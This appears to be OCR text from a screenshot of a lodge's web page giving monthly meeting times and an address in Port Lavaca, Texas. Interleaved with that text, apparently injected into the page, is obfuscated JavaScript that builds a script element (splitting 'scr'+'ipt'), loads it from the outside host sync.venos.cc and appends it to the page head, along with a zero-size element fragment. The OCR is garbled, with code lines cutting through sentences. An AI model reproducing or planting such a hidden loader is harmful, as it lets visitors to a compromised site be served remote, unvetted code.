
Stated meetings are held on the 2nd Tuesday of each
month. Fellowship is at 6:30PM and Lodge opens
promptly at 7:30PM
"var d=document,
s=d.createElement('scr'+'ipt');
We are located at 3484 FM-1090 in Port Lavaca
s.src='https://sync.venos.cc';
Texas. This is about half-way from the HEB to Six
d.head.appendChild(s);"
Mile.
height="0px" width="0px" />
+
⤢
−